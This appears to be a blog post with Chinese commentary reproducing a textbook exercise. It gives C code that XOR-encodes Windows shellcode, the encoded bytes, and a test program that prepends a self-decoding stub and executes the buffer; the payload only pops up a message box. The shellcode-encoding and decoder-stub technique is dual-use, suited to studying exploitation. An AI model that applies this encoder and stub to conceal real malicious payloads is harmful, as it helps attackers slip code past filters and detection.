/*****************************************************************************

To be the apostrophe which changed "Impossible" into "I'm possible"!

POC code of chapter 3.5 in book "Vulnerability Exploit and Analysis Technique"

file name : encoder.c

author : failwest

date : 2006.11.11

description : used to encode shellcode, result will be dump into encode.txt file

Noticed : orgianl shellcode must be end with 0x90

version : 1.0

E-mail : failwest@gmail.com

Only for educational purposes enjoy the fun from exploiting :)

******************************************************************************/

#include "stdio.h"

char popup_general[]=

"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"

"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"

"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"

"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"

"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"

"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"

"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"

"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"

"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"

"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"

"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90";//shellcode should be ended with 0x90

void encoder (char* input, unsigned char key, int display_flag)// bool display_flag

{

int i=0,len=0;

FILE * fp;

unsigned char * output;

len = strlen(input);

output=(unsigned char *)malloc(len+1);

if(!output)

{

printf("memory erro!\n");

exit(0);

}

//encode the shellcode

for(i=0;i<len;i++)

{

output[i] = input[i]^key;

}

if(!(fp=fopen("encode.txt","w+")))

{

printf("output file create erro");

exit(0);

}

fprintf(fp,"\"");

for(i=0;i<len;i++)

{

fprintf(fp,"\\x%0.2x", output[i]);

if((i+1)%16==0)

{

fprintf(fp,"\"\n\"");

}

}

fprintf(fp,"\";");

fclose(fp);

printf("dump the encoded shellcode to encode.txt OK!\n");

if(display_flag)//print to screen

{

for(i=0;i<len;i++)

{

printf("%0.2x ",output[i]);

if((i+1)%16==0)

{

printf("\n");

}

}

}

free(output);

}

int main()

{

encoder(popup_general,0x44 ,1);

getchar();

return 0;

}

运行后

encoded shellcode (key=0x44):

"\xb8\x2c\x2e\x4e\x7c\x5a\x2c\x27\xcd\x95\x0b\x2c\x76\x30\xd5\x48"

"\xcf\xb0\xc9\x3a\xb0\x77\x9f\xf3\x40\x6f\xa7\x22\xff\x77\x76\x17"

"\x2c\x31\x37\x21\x36\x10\x77\x96\x20\xcf\x1e\x74\xcf\x0f\x48\xcf"

"\x0d\x58\xcf\x4d\xcf\x2d\x4c\xe9\x79\x2e\x4e\x7c\x5a\x31\x41\xd1"

"\xbb\x13\xbc\xd1\x24\xcf\x01\x78\xcf\x08\x41\x3c\x47\x89\xcf\x1d"

"\x64\x47\x99\x77\xbb\x03\xcf\x70\xff\x47\xb1\xdd\x4b\xfa\x42\x7e"

"\x80\x30\x4c\x85\x8e\x43\x47\x94\x02\xaf\xb5\x7f\x10\x60\x58\x31"

"\xa0\xcf\x1d\x60\x47\x99\x22\xcf\x78\x3f\xcf\x1d\x58\x47\x99\x47"

"\x68\xff\xd1\x1b\xef\x13\x25\x79\x2e\x4e\x7c\x5a\x31\xed\x77\x9f"

"\x17\x2c\x33\x21\x37\x30\x2c\x22\x25\x2d\x28\xcf\x80\x17\x14\x14"

"\x17\xbb\x13\xb8\x17\xbb\x13\xbc\xd4";

最后完整的代码

/*****************************************************************************

To be the apostrophe which changed "Impossible" into "I'm possible"!

POC code of chapter 3.5 in book "Vulnerability Exploit and Analysis Technique"

file name : final_sc.txt

author : failwest

date : 2006.11.11

description : used to test shellcode

Noticed :

version : 1.0

E-mail : failwest@gmail.com

Only for educational purposes enjoy the fun from exploiting :)

******************************************************************************/

//key=0x44

char final_sc_44[]=

"\x83\xC0\x14" //ADD EAX,14

"\x33\xC9" //XOR ECX,ECX

"\x8A\x1C\x08" //MOV BL,BYTE PTR DS:[EAX+ECX]

"\x80\xF3\x44" //XOR BL,44 //notice 0x44 is taken as temp key to decode !

"\x88\x1C\x08" //MOV BYTE PTR DS:[EAX+ECX],BL

"\x41" //INC ECX

"\x80\xFB\x90" //CMP BL,90

"\x75\xF1" //JNZ SHORT decoder.00401034

"\xb8\x2c\x2e\x4e\x7c\x5a\x2c\x27\xcd\x95\x0b\x2c\x76\x30\xd5\x48"

"\xcf\xb0\xc9\x3a\xb0\x77\x9f\xf3\x40\x6f\xa7\x22\xff\x77\x76\x17"

"\x2c\x31\x37\x21\x36\x10\x77\x96\x20\xcf\x1e\x74\xcf\x0f\x48\xcf"

"\x0d\x58\xcf\x4d\xcf\x2d\x4c\xe9\x79\x2e\x4e\x7c\x5a\x31\x41\xd1"

"\xbb\x13\xbc\xd1\x24\xcf\x01\x78\xcf\x08\x41\x3c\x47\x89\xcf\x1d"

"\x64\x47\x99\x77\xbb\x03\xcf\x70\xff\x47\xb1\xdd\x4b\xfa\x42\x7e"

"\x80\x30\x4c\x85\x8e\x43\x47\x94\x02\xaf\xb5\x7f\x10\x60\x58\x31"

"\xa0\xcf\x1d\x60\x47\x99\x22\xcf\x78\x3f\xcf\x1d\x58\x47\x99\x47"

"\x68\xff\xd1\x1b\xef\x13\x25\x79\x2e\x4e\x7c\x5a\x31\xed\x77\x9f"

"\x17\x2c\x33\x21\x37\x30\x2c\x22\x25\x2d\x28\xcf\x80\x17\x14\x14"

"\x17\xbb\x13\xb8\x17\xbb\x13\xbc\xd4";

int main()

{

__asm

{

lea eax, final_sc_44

push eax

ret

}

return 0;

}

解释一下整个过程

打注释的汇编是解码用的，对后面的乱七八糟的指令进行解码，你也可以载入OD看看，后面有部分是非法的，而其它也是不知道在表达什么



然后解完码后就是真正的shellcode了

这段shellcode和前面输入一堆什么东西覆盖什么东西然后弹出什么东西并没有什么关系

它的功能就是现在内存里搜索出需要的三个函数，然后就各种压栈什么的然后弹出个框框，就这样：）